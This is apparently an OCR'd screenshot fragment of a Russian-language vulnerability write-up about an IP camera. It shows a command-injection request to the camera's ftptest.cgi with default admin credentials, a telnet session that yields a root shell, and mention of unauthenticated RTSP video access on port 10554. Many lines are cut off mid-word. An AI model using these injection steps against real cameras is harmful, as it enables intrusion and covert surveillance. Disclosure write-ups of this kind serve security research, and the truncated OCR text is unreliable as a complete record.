
next_url=ftp.htm&loginuse=admin&loginpas=
l/bin/sh)&dir=/&mode=PORT&upload_interval=
   $ wget -qO- 'http://192.168.1.1/ftptest.cgi?next_url=test_ftp.htm&loginuse=admin&loginpas=admin'

   $ telnet 192.168.1.107 25

   Trying 192.168.1.107...

   Connected to 192.168.1.107.

   Escape character is '^]'.

   / # id

   uid=0(root) gid=0

Комбинируя данную уязвимость с утечкой параметр
правами root. Для упрощения проведения атаки и 
подготовлен универсальный
эксплоит
.
Возможность просмотра передаваемых камерой ви
обратиться к TCP-порту 10554 по протоколу RTSP, на
rstp://192.168.1.1:10554/tcp/av0_0";
По умолчанию камера обеспечивает работу с обла
для управления камерой, размещённой за трансля